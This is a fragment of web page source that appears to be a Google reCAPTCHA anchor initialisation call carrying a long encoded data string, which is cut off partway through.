      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrzCk8KwwpjDuRtKw68Cw5HCg8K2wrMAcMO/w4vCuivCnXjDjsKsw6VOZsKXwqgpw5zDksKUwp7CjhTCshs9NcOQwr5BSMKILcKVVjtTRmxzw6rDgcK0QXI2S8OvwpYPw4oww7MWJj5wRC0AAsKOdMOHwrvDqMKdwp/ChHXDpcOXJcKNH8KxEsKXw5LDicKfw6zCoT7CriA7NWl+Sl/DvMOHX8OzDMKdOsKwwrMsPmxWfnfCiyTCq0pcwrvDomBucsK1wqHDh8KOwpxxw5Vjwq7DscKbwoLCi8OTP8K0w7vDjsOawos/djjCrMK4w63Cr8OjKnjDucO/[base64]/NW8/wqIww51nWw5WeWrDqHTDi8OzZidlwoMVXAfCnnAmVMKpM8O2w7rCqjzCoMK8wojCkcOjcsObbiXCkiJxw63DjGjDqcOEw483wqHDpcKzBhTDrxoTwqbDsS5FVA3DosOcwpccw43DkTBeLMK8w7R2wrvDp8KYw7vDu0Eiw5fCo8KYwohrwrR4AsO6w7/CisKeIsOdHsKywr7CrcKHw6NHw5TCqMKHw498WcKmecOxI8O9w6rCj3PCj8OPJADDqE/CumIBwpzCnMKXN8OnwoUOwpYqMnsSwo4VL8Kcw5AdC1M3wpESwqnDk0jCscKBCmwkw7PCtzpVJ8Owwq/DkcOgwqTCtE/DvsKBTBZ/wqnDnUp9IsO6wrp6wpXCs8OIw7N8w4dkwo3CsUR1bCvCmcOSABZEw57CpMKuLyFUwq7CvFHCnh4OOSrCr3wFKQrCrVDClideJEfCjsOsw4HCnwrCqFE0G8O2w6QQFcOUwoM8w4PCkMOnHBFTwpHCvV/[base64]/cVIsw4TDi0ZfSMO5f1HDhh/[base64]/[base64]/DpsOGwrrCvV/Cj3Mow6kSDWjCtsO3wqYKd8OYFMKVK3Vqw4/DuHQdw7hufifDi8OtAF5NwoNhw7DCj8Ovw6ArwpzCh8OoccKKw6gmdABZNyBeRcKADsOtwoJDwo0cw4QTfcOpQnV3CmtFw4DDrBvCr8OFJg5bT0U6woDCuxhOOkZHBj/DskbChXUPZVkQwo3Cn1DCojpCemQqTV8sAsKew5Y/[base64]/[base64]/DrsOcXXnCtcKPw48PGcOJw4PDqlLCnMK6FV3DsVHCvirDmEXDk8OIw55Aw4jCiRDCoXUwwpglw55vBcKJXMOAw5hPwopbwpnCqnnDlkQUw6PDlAfCmn7Dgx06wrLDicKaw61feCPDsTzCs8Oow6YRw63CrsKrw5/CkW7CscOqwpPDiMOXw549JD3Cj17DiA4iEGrDn24Pw7sHw6bCtVfCrELCnsKQwoDCjTMCwqzCk8KIw5EhTsO7wpteEWXDunkMasK/w5NWw53CgsO1woDDpMOAGwTDrsKVwpjCgiPDjcKwPsKow6bCmsKswozCgSg3A8KIcEJ8w4hOwpBdwqgGw5hrw5nDvmwiJcO5w7Vyw7YYBWMIw5XDhBrDp8KHwpbCgzjDi8Odw7XDs8OKY0pDfGgQKEcjHcOFw5/DsMKgw6lmAnITMcKiwrMISm/DjHlEWkbDmjpPMwsdwpvDvsOxBDdAwrVzw7FGw6XDo0fDksK+JkTDosO7wqZywosbw6QGw6DCjz9ePsKaO8K9wrhUwogkBcOHEBoBC0DCvgnDgcO9wr/Dil1Vw6nCtmDCgMKqI2PCssOQDMOUw7gfDGXCpiIOQ0/CrMKNZcOjwospwoxaECNlw5zCpcKjFMKzwqVawpHDtsKfWsOlWgw3wrE+SMKpwqDDgzLCocOgV8OkelbDkl14CsOgwr0MwqDDqsOAJgkfO0QYwqJ0wq9xGsKjw49AwpPDmnIEwp7DlH45wr/CnD8HFMOzwqLCiMOww6XDkX1IL3HCr8O+fAxSVMK3KwjCv1XCmMK/[base64]/DnA7CtTrDgMKEwoV9KzkHJcOEblpbw5onwqBqWsKKw6RZVWTCgcKEw5HDt8K/UcOwwq90dh/CoVHCscKia8K2w5LDusK6wqDCuMOCw6jCgnBlw4kZJ2zDhCh+UTLDiTrDqMO7w5/Dh1ZUwpQvw6ESwqgyScKIT8OWHD7Du8Kww4ZIMhRQTsOoMRABQ8KtwoZbcMKqJ8OYK8K3ehrCn2NyK8Kew5BHwpjCiMK/wpfDmcKBbQ0vwo5pPcOqwrfDl8KKKMKYIsKsw795w6lYwo3DtnXCscK0D0JHdl/DhX7CiGMgSiciX3rDj0jCu1zDlcOrfQsELMKAwqrDq1fDsxHDvsKYwrvCvMOGwqJow5psHVrDi17CmRLDlCTDulbCqcOxO8OhV8Ksw7rDiF8tQFDCpcORwrRsw4MGTyHDrEEMGz4Qw5lDI0Bdw4QTwr/DvsO1woIBe8OPwpkePWxNJV/DnMKPa8OXeMO4ASNLwp4FMMK5RjpFwoBKwpUXw4DDrMOEw4ERYBvDvcKjw4TDil0EH0pvYMKuJk/DksKpwq1/XMKkVUBOFMOVFsOiwqIxJExrScKSYkrDrSLCqMKhw57Dk8OTZ8OnwpQsw6fDoMKzNDvCq8KkWsKjWCRwCMOjMEPChjQ8w4/DjwDDlFDCtgLCnhbDtUkcwo3DoQ7DmMOXMzo3CsK9wpwBw5o6w5zDgjs9w65tAcKFVTTCisKTO8Ord2LCsBLDlAsBKRcmKsO5HMOBw7gewpFdPMOow4fDijAHHgrCoMKxw5R1f8O/QlXCrMO0wrnCm8KUwoIZwox5G3pHDEDCrwLCsj7DiXbChsOwT8O+VcKmC3PDmsOFbCXDhSp2U1/DjMK5A8OqwpcrEVcZZMOkQcKdwqQ8eMK1w5/[base64]/UlzDg8OkXMOawqxqSsK4C8OlBhzDs8KSF8KVw73DmMKoIEQXwqAIwqvCrExWwoTCoDlxwonDnMK8E1gzEzUpFcOtDWXCk0JGYhVSNzTDlCfCm8OHHmMFw75kBsOjCMK+fcKwwqBBwrHCvV9xb1/[base64]/ChcK9w4DCncOvwrJwdsODwq4qOS3CvwbCl2HCn8ONfMKSIMO6fklBwoTDlgpWwqjCqSBzfcOFw40BOXguwp/Dr8OfGMK4Cx0XWVnDocKaw7sww4jDonjCrVnDhSDDg20tw7/CscKlwqocIcK9wrzCosKKw5tvRMKawpbDuMKJc8ONZcO7w7pLByhGwrXClnXDiMK1AMOEw5A2w7FaAsO1WMO4woQFw5wkcQfDix1Qw6/DjTEHw7BbOiHCocOOw4TDpV3DtTxnPsOIaw7CnMORwoXClsOwwqnClX0/LsOpwoUpbxLDjcOvwpY/HT0Dw6rCk8KIN8Onw6VaMCXCmsKEwr43w4BDScKkw7/DocODwqPDhcKhfWHDlyhfGHnCgU9eZxAFccOpw7ciRcKAVMKGVcOgw58cRcK1w7s3OMK2WsKtU14qw6HCv8KVVcKmcj8HHcOmd8OWw5/CpSkcFRB8w7ADwpLCj8K3wpIHCsOvMsOiw4EQw7PCu8OUwrxeZMOQcMOdCk/[base64]/w5bCmRgcw6LCocKtwrXDuEAvwoRTwrNdGMKow43CpH3CgWfCu8KcesKyw4nCtsKBE8O/wq3Dn8Kgwqw+w7NtSk7DrcKtLz40wqDCqsOPwqHDiMKSwoFbwoHDuMObw7grw4rCs8OzwpfCvcOpbDEkVA3Dp8KkHsK0WCHDpiMfb1fCjydSw4bDtgXCkcOTwroHwqcGPGRufMKDw74FHVd2wofCv3QLw6zDhcObVgFow6ATwo/[base64]/DuXbDscKdw5Y3K8KRw5g5SMOLw7DDhcKgccKKwq43wrZWw6rDtFTCinvCjMOEYcKEKMKzwq7CoDhVQUdgwpPCvMO7AcKOw6gtbsOPaxrDhcKcwoPCskPCiMKOw4fDvMKQAsOqKWdvP8OSAg0+w5Rww6fCrD5rwqJwwrUTTi3DmcKuw55AAcKvwq/CsD5xXMO5w7LCn0nCoAUUw7gywrg7CsK1c2MWwq/DsMOsMXtIwq8yw4PDqRNowrTCpUw6bxDCiQ0ee8KHwoPDsWleI8OQX1J5P8OHLB8nwoTChcKODSHDp8Ouwo/DhRYLwo7DuMOOw407w67DtcO7F8ORQQVgw4/[base64]/DrVrCs3YVw4DCn8OPwprDh3vDt8O9w4HCuQzCsT7Ck3rDqcKeVhXDoj7DjMKzw43CtcKYbcKzWcKjU8OtQMOSwpHCnsOdwovCk3MwICBeS1RCMMKjJMO5w6nDk8Oww55hwqLDs3RqMMKRSHBkJsOFDUtnw78/wo0fLcOWWMOJDsKESsOARMK7w4ESJVPCqMK+wqwpQ8KTw5Bww4PCtCLCn8O7wpPDjsKywo/[base64]/[base64]/CpzfDkcKEw7xXw6glwq3DosKTw6s5MmgOYMOQw5x8wrLCgTMSw7Mtc8OLwqIAwoQUS8OvV8OFwofDnsKfU8KJwrItw4DDo8K/FgwRLcKVPzTCtsOMw544w4t1wrNFwpDDp8O5ZMKrw7/[base64]/DsMOgNsK0wqdtGi/Dp3/DlXvCo8OMw7BZAGTCsBbCgFBXwqh7w6QAwrRxTjZYwpk4bMKKw4xTwrBrBF7CjcOaw4DDhMO+w74bZR/DuBU2BsO2dcOYw5IBwpbDv8OaE8OxwpXDrzzDnU3CvgzClH7DscKQKF7Dggk2OSfCvcOHwo3CoMKZwq3CvcKAwp/DjhNvXg53w4/DiS9mb048YAYvA8Otw7HCuCEtw6jDmis2w4cERsOKQ8OswrfCoMKkUw/Dj8OgB2Y7wobDt8OsXiY5wp9KacO4wrHDqsO0wrUbwpNnw53Cu8KzGcO2BzsWFcOEw6MIwrLClcO4SMOVwpvDuEXDjsKXUsKgQ8KUw5x3w7PDpx1Ww63DlsOEw7nDnH/Cm8K6NcKoJzdvNjMTJhZgw4h+bsKNP8Obw4nCpsOAw6vDgCPDssKQD1XCpxjCmsKZwp1CORI2wporw7Jsw5bCucOXw77Dg8K5QMOVAD8xwq8FwoJ5wo8Yw5DDgcOdLxnCtsKRP3zCgS/[base64]/[base64]/PcOlw6nCiMO5WsKPAsK1wpXChy/[base64]/DhcKiwowiwrzCtsK/XAXDkMOhwoYfw5kAw63CsgooTMKzHTtpbVrCvMKvLTsOwpjDicKaFMOlw7XCjzI+LcK2e8KFw5vCn1JTB0bChSQVR8KLEcKwwr5AJhDCgcOWLztJcQVtThIUFMONHWDDgxfDlhI0wrzDtDIvw45iwofDl0fDjG0gE0DCv8KtdTvDkl87w6/DozjCicOxWMKQMyRdwq3CgGrDuBJWwp/Cg8KIDcOzCMKQwqrDg8O/UHdvDkbCt8OFERvDj8K/JsOZCMOQYnnChXN1wpTDrX/Ck0PDjykdwr3DrsKrwpPDhEtFQMOfw5cMLAcxw5x8w4oRK8Olw5USwosoDn90wpBcOcKRw5jDmsKDwrUHAMOvw5/DjcO2wo8lIhvCrMKqbsKYYB/DviIKwofCrSfCoSoHwo7CrcK2GcKNQA3CncK3woc+FcOWw7PDqTM5wrc2FsOlbsOXw5nDtcOZDsKEwrxEUcOlZ8OPMUkvwqrCuC/CsRjDmm3DnHXDrAd+ckgeQUNZwo/[base64]/wpjCk8OLwrAbTD7Cpwt+LsOGwpnCgSrChSXCgsOcUcOxwq9EAcO0HHZdwr96GMKZdC5ewpPCok8WTnhAw4DDo08Qw5g6w6QWfVAUFMKDw7h/w6RkTsOww6slKsOOMsKfERTDnsO9ZglXw57CgsO7XRIwMz7DmcOuw65pKTogw5gywrTDhcOlU8OVw6UTw6HCkEbDhcKLwpDDqcOzcMKaWMOhw6zDh8K5RcKjVMO1wpnCmQbCu0XCrQgICinCv8KCw6rClBvDrcOMw4gMwrbCp0gAwofDoS8lI8KIOSTCqk/DgS3CiRrDisK0wqorZcKbOsOuG8KRYMO2w57ClcKEw5p9w5dgw5hLUXzDtVHDmcKVU8Ofw7cKw7bDhUvDg8OhBndqPMOGFsOvLnzCoMO6ExgJL8O3wrhwEw/DpHRHwpswL8KvNlIQw5jDt3/ClMOjwpFKNsOPwrfCuGsOwpN4XsKiFwzCkQbDg0cWelrCmcOSw7PDjhwmZm0yPcKLwqYFwrlGw5vDgjEqKyvCjhvCssK6WC/[base64]/w48pEMKGF8O7w4vDjnI0ccKVwo1BMsOVwoHDn0zDmCzCqwdZTcO2wpAvwptqw6F0XmnDqcKycFgHLcKzanomwpwFOE7Cr8KVw6wHU8O7w4M/[base64]/CsMK+UjlAwrnCgcKyw6waTH3DhMOuworCpl5xw6XDlsK+JzhVdcOpNMK2w4nDuB/Do8O+wrrDsMO6NsOybcK7L8OWw63CukrDqE5AworCsGprIS9ewpI9T08HwqTCgGrCqcKmEcO3XsOSVcOnw7PCisKGRsO1wrrDoMOwQcO3w77DssKuDx/CngDDjXfClBRVUCFDworDiwPCpsOKw4bCl8OIwqB9GsKiwqpePR1zwpNfw7l+wrvDn1o+wq7CuzAPE8OXwpvCsMK/RU3CiMOwAMOpBMKFGDUlSk/[base64]/DjsOGRE/[base64]/DssODw7LDmTZAWcOZw6Rhw61Lw4NBwrjClWMpczvDqGbDhsOqZsKlwqhYworDlsO0wrHDt8O1I2JOQFrClGgdw47CvXJ4CsO+PMKvw4jCgcOdwpjDl8KGwqJte8OowrfCtsKTRMKfw78Hb8Klw7nChMOVTsK/DRXDkz/Du8O1w5ZsUW8JJMK7w7LCu8OIwrJ2w7BPw7V3wq1zw5hLw7FPIsOlFVw1w7bCtcKdwrPDvcKTQCduwojCksOiwqZcf3nDkcKewrsUA8K7KTsPHMKmFzdww5d8LMO8DwlVW8KpwptAL8KYYxXCiVkxw49aw47DuMORw5fCrXXCnsORHMKQwrnDkcKVVTfDvsKcwo3CmV/Ckmcfw5zDoh4bw7FkSh3Cq8K5wrTDrEjCs2vCsMOUwq1Dw7tFwqxLwrZcwrDDmDYvOMOIYsOnw63CvSdTw4F+wowHLMOMwpzCqx/Cm8K1IcO7JMKswpjDt3bDqCxGwrnDh8OYw5Etw7p3w5HCncKOZSLDuBYOPULDqS7CqgnDqChQJ0TClcK/IRA8wqjCvEXDuMOzAsKwNEdYYsONa8Kaw4/ColPDlMKFMMObwqXCvsKpw7lCIUTCiMKMw7xpw6vDrMO1N8OUWMK6wpLDvcOywr4sZMOCPMKAW8OKw78Fw4N2GU1/bUrCkMKnDGnDmMOew6oyw4fDqMO6Z0jDhmljwpnClQEkKnMJMMKDWMK7Qilow7/[base64]/CqsObwr1ZeHIawrx4RcKJa1QrwqQ9QcKAwrPCpERFPcKTRcK1SMO7F8O1bCnDkVjDg8KbdMKlFHlDw7ZGDXPDjsKRwqkecsKaD8Kvw43DmyLChh/DuCZSD8KGGMK9wp/DiljCuzgvUwzDgAAZw79DwrNDw4PCs0jDvMOvL3rDtMOZwq9bHsKWw7XDoWDChMONwqApw6IDacKCB8KBD8KbRMOsPsO4cE/Cr3XCjcOkw4TDuCHCrWYCw4UJF0/[base64]/DvDJkX8OYeMOfwq05woPDp8OrXRhRecKaIMKXTcOuw6Euwp3DgsOnMMKHJ8ORw61MY2dZw4c5woJMVQMJWn/CrsKnT2TCkMK8wp/CkQvDp8KDwqXDqBE/eTcFw6vDg8ONPWYGw79rLwgHW0XDiCJ/[base64]/Dsl3CpMKnEsKIw5fCicO3wpfDksKXwqHDkGlFJVoPIMOPcA7DihLCkx8gXEQlDcOPwobDtcKhfsOtw4VqNcOGK8KdwqRwwq0xTcOSw7Qwwp7Dv3gGVSA/wqPCsi/DssKMCCvCvcKqwqZqwo/[base64]/w5FyEsKGUsOFAGt3wpfCksOhwrPCtw42wp5lw6LDjjvDssOZR21Kw5V3w4EXHD3DlcOtdkfDkAVVw4Jyw6xEScO8ZnILw4LCjMOvPMKlw7oew6dnT2ohRmXCsFAyO8KzRzbDmcOLPMKwWUxIHMOhAMOJw4/[base64]/Dk28Of8Okw4dGbMOUGcOmw4lYwpHDrk3DqEExwrDCgMOCw5AGWMKqIi8eK8KSH1/CvGHDj8ORaC0uX8KHAhsNwqRrTGfDml0yBm/DrsOEwrZZUkDCiAnCnFDCoHUgw60MwoTDgsK4wobDqcKnwqLDsRTCisO/XBPCgsKrKMOkwoE1BMOTNMO1w4o2w7d0BDHDsSDDuXoma8KxJGfCoxPDpHwLThN6wrgdwpBCwqsQw7nDuV3DlsKPw68SfMKKBmLCoycywovDhMOwX2NyT8OyBsOHQE3Du8KFDDcxw5klM8KZUMKkAnhKG8OEw5XDpndwwoknwojDiFvCkw/ClxwIf1TDvsOsw6LCjMKFQFvDgMOoTwwxIHI4wovDksKDTcKUHz/CmMOrAitnWCcJw74PQMKPwoPDg8O8wqJmeMOiFjMdw4jCu3hRWsOuw7HCsxN+EhJIwq3Cm8OtJMOowqnCm1V2RsOFekPDvU/[base64]/[base64]/a8OAQiPDtMOJw609QmZyw4wFYMKswpjCmETCtsOKw53CjT7CgsOWSUjDsU7CshDCpTRTY8Knf8KCPcK5XsKpwoU3bsKyEhI7woMPJMKEw5/Clx8SDjx5e3EUw7LDksKLw6EYcMOhGAE0L0d1UcKzJk5tKCdgUQpXwpMVTcOxw7ETwpzCs8KXwoB/eQZlEsKOw6BZwrXDu8OkacOjQcO3w7/[base64]/CpsO9fUHCo8K2RU3DpsKDAQXCgAXDuzTCuh/[base64]/DtAQSMjDCo8K0GsKBw4PDnQo9w5gMwoIZwobDvhknwoHCrcOVw75jw53DncK8w7FIdMOGwovCpScJJsOhK8OfGV4Iw6xefQfDt8KAc8K5w40dRcKde0rCkn7Dr8KAw5LCusKUwrssAMKBUsKkw5LDs8KSw694w57Dpg7DtMKfwqAwRDZAJxwnw5jCs8K/R8OrdsKLBxTCrSPCkMKIw4oXwr8XE8Ouext7w7vCrMKJQ2puajvCh8K3HmLDlWRWbcOWMMKoUyEfwqrDocOCwp/DpBIeeMOIw4zCncK8w70fwo1Xw6Fowp/Ck8OOXcK/F8Ohw6RKwqEzGMKqc2gzw43Ctj4Qw6XCljMFwpTDu1HCmXcRw7DCrMO5wqJUODTDqcOIwr0kbcOZWMKgw4kMO8OPCmMLTV7DicK+XMOYOsOXNSBYVsOCEcKaW1F5PDXDj8Opw5p/YsOmTk8lTG1ww5LDt8OsTTnDlinDqnHDsirCpMKzwqs/McOLwr3CsC3CpcODZibDmVs4fABXSMKOZsKSSTvCoQcGw7IOISjDvMKZw7vCpsOOBQ8mw7fDsEdMYiXChMK1wrPDrcOqw6XDm8OPw53CgcOiwod+XG/[base64]/CgzYODcKhw71SFcOCw7d/wqDDgRLDlU1Xw5PCgsO0w7/DkcOcA8Oxw5HDlMKvw68vesK2JmpEw6vCmcKXwoLDgWVUABcKQcKxGWDCpcK1bhnDg8Kqw4/DtMKSw4bCjcOrFMOVw6jCoMK5XMKlX8OTwq9VUQrCknNvN8K+wrvCksOtQMO6R8Knw6sEMR7CkxbDvht6DDViXAR7ZVMnwq9Cw6MrwoHClsK1AcKTw5LDmXxnGlUHbsKSfhzCusOww5rDosKwKiDCrMOUc37ClcKLXVHCpjw3wo/CgWpjwoTDpSxQBBjDi8O8YU0HaA1FwpHDrVh/BDYew4FOK8OGwqQqSsKhwqdMw5pifMO0wpbCv1YDwoPDpk7CpcOyVE3DrsKkdMOiUsKdworDs8K8KHoowofDmk5bNMKQwqwnVjXDqzY+w4ZSNVIRw7zCpTcHwozDu8OPDMKfworCunfDu1p/woXDlSFzaQtkHl7DgWZ9FcOUfSrDkcOywqdwYDNOwqkDwqw2VUrCpsKFDWBsNUQGwpbCicO3TQ/Dt3nCp30WZsKVXsKJwqZtwrjDhcOswoTCqsObw7trQsKewpkQEcKtw7XDtFrDlcOhw6DCh3JvwrDCoRXCuXfDnsOORH/CsmNAw6jCpDIxw4XDmcKBw5XChRLCtsO+wpR8woLDowvCu8KVDl5+w7nDpG/[base64]/w6otYmrCvFJww5XCl1Mhe1nDmn40aMOow744P8OEYDpDw7TCusK1w5/DgcONw5HDmF/DqcOnwrfClE7DscO/w4jCgMKnw7RfGCLCmsKvw7HDl8OiKTA5IUTCgMOfwoU4dMK3IsKhwqsWScKdw5k/wqjCj8KgwozDmcK+wonDnljDtzzDtAPDmsOke8KvQsOULMOtwqfDlcOnPlvCmx5Lwr0rw4k7w7PCncKewpRowrDCs30EUXgBwp8Uw4/[base64]/DsFHCnsK6w4jCgxY0w5peC8K2dcKgGsK2IcOEURfDjsOUw4wcCg/DoSlnw6jCkggkw7ljQERWw7wHwodfw6zCtMKFecKmeA8Kw7gVNMKnwqbCtsKwbULCvHlNw4tmw6rCosOjBkjCksOpLwfCs8KgwprCjMK+w7jCncOaD8OMDmLCjMKbVMKbw5MgaDzCisKzwrcKJcKswqXDszAxaMOYIMKWwrnCpMK4EQHCicOpBMKow7TCjS/CmkDCrMOIEzxFwr3DtsOtThs5w7kxwqEHGMOrwpZoD8OXwq7DmzXCnSs6EcKcw5HCgBhRw4fChgV4wolhw7U2w6QNBVrDuTfCtGjDvMKYS8OZEMK2w4HCusKiwpU6wpnCs8KmNcKPw6R6w5lIbBQWLBwfwp/ChMOfMwfDo8KdTMKOFcK6KVrClcOIw43Dg0AyRSPDrcKyccOrwokqZA3Ds1hDwpXDoBDCjl/DgcOYbcOqTXrDuSPCplfDqcOpw5TCo8OvwqzDpCsZwr3DtcKXDsOhw45bf8KocMK5w4EnA8KNwotPVcKlwqLCtRkEfRjChcKsTApIw7F1woTCicO7H8OMwrxUw4LCjMO2MVU/[base64]/[base64]/Cv8K4w6oBwovDpWnDj8KSDgFdw70tw4vDnsOywq3Cm8Oywqt5wr/DksKRNEDCnz3ClE9WT8O0ZMO2ME5eNSbDu18dw7kTwqDDlWYVwpMfw7tlCD3Cq8K0wpnDt8OpS8KmN8OtcVPDjAHCmW7CuMOSd0nDhsKAACgIwqPCpy7Cu8KNwpvDjhzCij4bwoB1ZsOidHkRwocQPQDDhsKPwr18woJuR3fCqgZnwo4zwp/[base64]/[base64]/Dr8KLUCVLUMOHw4nDqMOmYT3DqGfCk8OKBEDCu8OiCcOgw6DDvSLDqsO6w7XCpil+w5kiw4LCgMO7w63DsWpKZT/Dl0fDh8KjJcKSDgR8JywSScKpwpVzwpfCo3Mhw7Rbw55jFkRnw5QOAAnCsl3DmBJNwrBbw7zDvMKmeMKYAgQdwqPCjsOLADJpwqcIw4ZveCDDgsOiw5oMH8OywofDjzJ/[base64]/CqlnChsKlIBspesKWw4jDmXQHRwzDm3/Dkz5NwojDksKcZxHCoSkwE8OswqPDskvDlcOqwplfwqkcA2wVCCB7w5XCh8K1wpJAO2PDojzDl8Ogw7fCjQzDtsO2fjPDjsKzZMKES8KxwoLChgvCpsKOw6HCmi7DvsO7w6/DncOIw7J2w5UnUsOyTnfCsMKVwoPDkTjCv8OYw4bDtycSYMOmw7zDihLDsFXCosKJJ2LDjQvClsOqYHLCuVovAsKbworDhhMIVRHCscKkw5wQXHkewp3CkTvDl1tZIHBEw6/ChT4TQVxDHVrCtWcAw6DDrk/DghfDkcOuw5vDsE87w7FIdMOqwpPDtsKqwoDDiXUvw5x2w6rDrsKxN38Dwq3DkMO6wpzCmR/[base64]/[base64]/[base64]/CsyUOC8OQwo8JwogBVMKcOcOQwpp2C0QnM8Ohwq3DqQTDnxQXwq4Jw7XCosK2wqtrHk/[base64]/wq/CocO3asKYC2/CvSHDnx/[base64]/DlH7DlMOjw7rDtXgRNsKqO8O+HjPDhwdtbcKtVsK7w6TDhXAAfR7DjMKuwozDtsKWwoM3JyXCmRLDnnRcNEpow551OcOyw7bDgsK/[base64]/IUjCiDnCuwEfwpJow6LCl3jDg37DmwnCokRMEcOhIMOffMOqdVvCksOvwqcHwoXDm8KCwp/DocO4wo3DmMK2wrDDnMOgwp9PdFB2F2DCocKNSn53woMnw6cXwobCkzvDvMOgBFPCnxXCn3HCtGojRjXDkwB/Zz8+wocDw6ljUizDu8K1w7HDsMOvMBpVw456FMKhw5s1wrtnT8Ktw7bCmU8yw5tdw7PDpTBhwo1Bwr/Drm3DomPCrsKOwrrCuMK0asOVwq3Dni8GwpFlwqtfwr91fMOzw75GIU5SKVrCklnDqcOLw7rCnxLDnMKxFgHDnMKEw7TCksOjw43CuMKqwo4+wo0Uwrhqfj5cw4QUwpsTwrrDuC/CqV1XICpTwrvDqDZVw4LDuMOjw47DkVI9DcKVw6Aiw4/Du8OJScOaDAjCsSbCkGnCsRkLw7dHwqDDliFOR8ODbsKieMK1w5pMNUIVMQHDn8OwQWkJwr3Dg0HCmjHDjMObTcOWwq81wphLwpgVw7rCoAvCvS1oTgkqFFPCpTTCoTfDsRd0B8ODwoZww77CknLCqsKTw7/Dh8OkZg7CjMK4wr8AwoTCvMKiwr0lTMKUGsOYwoDCuMOswrp9w40TAMKVwqfDhMO+A8KBw70VN8K9wp9+HmXDthjDqsKUXcKsccKNwrnCkCFaV8OYTsKuwrtaw54Pw4tuw51+HcO+fGjChQVhw54qF3p6VXrChMKBwrsmasObwr/DosOTw4prBzpHFsOfw61dw7p6IR00YE7Cn8K2BXXDs8K5w78LERTClMK1wrfCuWLDnx7DusKJRXPDpDoWM3vDjcO1wp7Cq8KeZsOVMWxwwqJ7w5zCj8Ovw4/DrC0eJV5kHSByw4NKwodvw5MKQcOQwoZ7wp0ewp/CnsOWMcKYBDlmQiPDm8OKw4kTLsKewqMsHcK3wrxOW8O2CMOeL8OWAMK6w7vDtyDDuMOMQWZvPcO8w4J4w7zCiGhuBcKtwpURHzPCnz5jFEALSx7CjMK7w77CqizCm8KXw6EHw4UcwowDAcO0wpUDw60YwrbDkF9UB8K3w6Q8w7kSwq7CsGE3KF/DrsOCCisVw5fDs8O0wonCqCzDm8KaEj0FMhdxwqAEw4DCuSHCgWhKwopAb2/Cr8K2YcK0RcKIwr7CtMKZwqHCnAHDuGMWw77CmMKywqVbOMOrNlTCmcOzUULDoyJRw7UKwqcoGi3Cindyw5fCq8K6wrs+w6Qkwr/DsFpvQ8KMwqciwp0Awo8+cR/[base64]/CglPDpsOXw6DCo1HDsGfDtSnCvi3DnMOOwq9cEcOhOsK/JcOcw652wrAewp0Kw6czwoUhwoU1AExBDMKSwq4KwoPCiBMrQXM5w4rDu2c7wrViwoQtwrXCiMOpw6/CkDE6w5EsIcKweMOgEsOxZMKIFFvCkzUaUy4Kw7nCl8OlW8KFcC/CkMO3YsK8w4IswpHDtW3DnMO+wpvCsU7Cr8KQwpDCj0bDsFfDlcOdw6DDssOANMOjK8KWw7NCH8Kcw5MCw4zCh8KEesO3wpvDtAJ5woLDhTcBwpxswq7ChgkmwpXDgcORw6x0EsK4bcORRy/Dryx4SW03OMKqe8K5w7BYEmnDkU/Djk/Du8K4wrLDrTsuwr7DmE/CpiHCk8K3MMOPU8K6w6vDosOfdsOdw5/CgMKJcMK9w6EZwqkRJcKbNMKJYMOqw4t3a0XCk8OHw7PDqUBzBkPCg8OtScO1wq9AEMOrw7XDv8K+wpTClcKBw7vCtQ/Du8KTS8KHOsKkXsOywqgTFMOXwoMXw7FSw7YGVGXDhMKYTcOGPlHDg8KNw77CqlArwqQMIGggworDsBjCgsKywoY0wph5ClvCocKrYsOyXAcqJcOiw43CvnrDuHDCisKee8KVw7Z5w5DCiiEsw7UswoDDu8K/TTg4w7tvesKiS8OJDi9ew47Dr8OoRw5LwoXCvWwzw4ZePMK7wocbwqVowrkNNsKTw5Etw44jYgBCYsOxwpIBwrzDjkRSWDXDrg8Iw7rDksOrw41rwqHCil9BacOAcMKIfXcgwooFw7PDtcKzLcOowrsAw4cJecKzw74YQxJ/G8KkLsKyw4jDisOtJMO/f3nDnlJcBQsgdURTwr/CgsOUEMKkO8OZw4TDhwfCh23Cvgp9w6FNwrjDvjAfGU5HVMKjfCNMw6zCnGXClcKlw4FUwrPDmMOEw4TCgcKjwqgmw4PCjA13w5fDksO5w53CgMOvw7TDkCsJwoRVw43Di8OIworDkGfCicKaw5dsCD4/G0XDjlNAfx/[base64]/[base64]/w6Qla8K4E0EUwr/DvcKxw7EJwqYXwpAKC8OtwoXCvMO8AMKtfSdzwrPCh8OWw5DDsGfDpw7DgMOcbsOWM1Afw43CgsKKwpMvFXlHwrDDug3DtMO7SMKBwpppRR7DuhrCt0RjwpFOUklRwr1Kw7LDvcKVFUfCs1rCk8OKZB7CpwTDo8OmwpNywo7DtMOsIGPDrEMwMT/CtcOCwrfDp8O3wo5dU8OXP8KTwppuOB0aRMOkwpcJw4lXIEo7CzULX8OFw5AZZC4MWn7Ci8OCP8KmwqXDtFjDvMKVQjTCvz7Cg2pVXsOhw6Ulw5jCisK0wqUuw4V/w6sqFUgyEzxTOl/CnMOibsKsWTcLDMO7wrkdcMO9wphHSMKPHgBlwopKKMOIwonCpcKuTDpRwq9Iw6DCqATCsMKhw6JlZT7CosKYw5rCqjU2KsKSwqDDsGjDisKBw5x+w49KGWfCpsK+w7HDpH7CmcKXcMOVCQJ2wpHCrHsybSU4wqNGw4/ClcO6wqjDusO4wp3DjWzChsKBw51Hw5gsw60xOcKEw7XDuGLCvA/Ck0JQAMK/P8O0JG8mw4EUdMOOw5Qnwp9jZcKZw4IUw6xWQsO7w7l7A8OqLMOww741w6g6NsOBwqVkbU1VcmVFw60/JhLDo1NDwoTDs0XDisKXQjjCm8KxwqPDksOCwosTwr1WJR09FHROIcO6w4RhRFJQwopNQcKiwrzDnMOzdj3Cv8KQw4xqBCzClUMWwrx1w4ZAHsK/[base64]/CjsOlw68TwowawqV8wotkwrMmVHHDsy5bYTbChMKhw68sDcOtwr84w5rCiCvCvSxXw5bCkMOMwpsmw682PMOUwrMhV09Fa8KGTTXDiSPDpMOjwqY/w55ywp/CtgvCt04qeHYwMMK9w5vDisOkwoxpYH9Xw4xcH1HDt14nKCM3w6sfw7p/IsO1DcOOAzvCuMK4acOjOsKfWCrDmVlnKBYjwr9KwrIUDEYsF3ISw6nClsOaN8OEw4XDr8KMacK6wrrCijo8WMKkwqYowpd3dFPChmHChcK4w5XCj8KLw6/Diw5Zwp3DgDxSw7